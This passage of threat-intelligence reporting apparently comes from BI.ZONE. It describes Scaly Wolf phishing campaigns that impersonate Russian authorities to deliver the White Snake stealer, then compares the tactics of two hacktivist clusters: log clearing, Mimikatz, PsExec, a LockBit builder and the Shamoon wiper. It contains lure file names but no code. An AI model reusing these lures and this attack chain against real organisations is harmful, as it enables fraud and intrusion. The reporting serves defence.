
November
Throughout November, we continued to come across new malicious email campaigns with the White Snake stealer. For example, on November 2, the group started distributing emails informing potential victims about a court order. However, the attackers did not use an archive and immediately attached the executable file Постановление о производстве выемки и прилагаемые к запросу материалы.exe (an order of seizure and the materials relevant to the inquiry).
On November 13, the threat actors returned to their tested method of phishing and social engineering; namely, sending emails disguised as requirements from the Investigative Committee. Just as before, a victim received a password-protected archive named Трeбoвaниe 19225 СК РФ от 31.10.2023 ПАРОЛЬ — 11223344.zip (an Investigative Committee requirement) (fig. 7), which in turn contained more documents and the executable file Перечень юридических лиц и физических лиц в рамках уклонения, сумы уклонения.exe (legal entities and individuals suspected of evasion, sums of evasion).
Fig. 7. Attachments to phishing email
That same month, on November 20, we discovered a new email trying to conceal the White Snake stealer as regulatory documents. This time, the attackers asked to provide supplements for a contract attached to the email. In actual fact, the attachment contained an archive with an executable PE file inside (fig. 8).
Fig. 8. Text from the phishing email
January 2024
After a short break in December, the group returned in early 2024. While earlier the attackers pretended to be the Investigative Committee of the Russian Federation and Roskomnadzor, the new campaign was crafted around the Military Prosecutor’s Office of the Russian Federation. The subject lines in this campaign went as follows:
Seizure pursuant to the investigation of criminal case №111801400013001322, the Military Prosecutor’s Office of the Russian Federation
Requirement pursuant to the investigation of criminal case №111801400013001322 MPO RF
Seizure pursuant to the investigation of criminal case №111801400013001322 MPO RF
Figure 9 shows the email enclosed with an archive named Постановление о производстве выемки (ЄЦП) — пароль 1628.zip (an order of seizure), which contained the document Права и обязанности и процедура ст. 164, 170, 183 УПК РФ.rtf (the rights, obligations, and procedure under the Criminal Procedure Code of the Russian Federation), and the executable file Постановление о производстве выемки (электронная цифровая подпись).exe (an order of seizure).
Fig. 9. Attachments to the phishing email
Conclusions
We continue to witness a growing threat from various cybercriminal groups around the world, and this is no less true for the Russian region. Meanwhile, on the black market, the malware is becoming more affordable to lesser qualified adversaries, which only contributes to the flurry of threat actors and an increase in the number of targeted attacks. Scaly Wolf is one such group that our threat intelligence has been tracking for more than half a year.
Through their continuous dissemination of the White Snake stealer, the group is beginning to pose a serious threat to Russian business. Moreover, the fact that the attackers repeatedly send emails under the guise of public authorities, especially the Investigative Committee, indicates that their scheme is working and their campaigns are successful. Judging by the attacks already carried out in January 2024, Scaly Wolf will continue its attempts to compromise Russian companies and may remain out on the hunt for quite some time.
More information, including indicators, threat actor description, TTPs, and tools are available on BI.ZONE Threat Intelligence.




MITRE ATT&CK
How to protect your company from such threats
Phishing emails are a popular attack vector against organizations. To protect your mail server, you can use specialized services that help to filter unwanted emails. One such service is BI.ZONE CESP. The solution eliminates the problem of illegitimate emails by inspecting every message. It uses over 600 filtering mechanisms based on machine learning, statistical, signature, and heuristic analysis. This inspection does not slow down the delivery of secure messages.
To better understand the current cyber threat landscape and realize exactly how infrastructures similar to yours are being attacked, we recommend leveraging the data from BI.ZONE Threat Intelligence. The solution provides information about current attacks, threat actors, their methods and tools. This data helps to ensure the effective operation of security solutions, accelerate incident response, and protect against the most critical threats to the company.
What is common between two hacktivist groups attacking the Russian government sector.
The BI.ZONE Threat Intelligence team has expanded its taxonomy of threat actors. Previously, we distinguished state-sponsored groups as Werewolves and all the others as Wolves. Now, we have singled out yet another group to track hacktivist clusters as Hyenas.
In this article, we look into the similarities between two hacktivist clusters of activities: Gambling Hyena and Twelfth Hyena (previously, Twelfth Wolf).
Despite the limited data at our disposal, it is obvious that both clusters share common tactics, techniques, and procedures. This may suggest either an overlap in participants or the same organizer.

Comparison
Targeted industries
The two clusters of activity tend to attack organizations in the government sector.
Defense Evasion
Both groups abuse legitimate accounts to interact with compromised IT infrastructures, modify user application settings, and disable antivirus.
Moreover, both clusters apply wevtutil to clear event logs, for example:
This enables the attackers to hamper forensic efforts when their activity is discovered.
Credential Access
The ability to neutralize antivirus allowed the perpetrators to obtain additional authentication data. For this purpose, they employed widespread tools such as Mimikatz. The attackers did not even bother to modify or rename the tool. Although their methods were easy to detect, the absence of required monitoring tools in the victim organizations enabled the attackers to remain invisible up until they started acting destructively.
Lateral Movement
Another tool favored by the groups under research is PsExec (Sysinternals Suite). The tool allowed the adversaries to execute commands remotely. While PsExec is also popular among attackers (same as Mimikatz), we nonetheless consider the application of this tool as an additional matching factor.
Ransomware and wipers
Both clusters of activity leverage ransomware and wipers to inflict damage on the compromised infrastructures.

The perpetrators do not develop their own malware. Instead, they opt for a ransomware program based on the LockBit Black (3.0) builder, which became publicly available in September 2022.
X (Twitter) post with a link to LockBit Black (3.0)

The ransomware instance was configured to mimic the unique malicious program: from the ransom note to the desktop theme.
Ransomware desktop theme on a victim’s computer

As regards wipers, both clusters use Shamoon 4 to destroy data in compromised systems. The source code of the malware is available on GitHub.
Shamoon 4 repository on GitHub
It is worth mentioning that Gambling Hyena prefers the wiper version written in Golang.
Data leaks
Both clusters reveal the names of their victims in dedicated Telegram channels. For instance, Gambling Hyena publishes such information in a channel called Blackjack.
Blackjack publication about a new victim
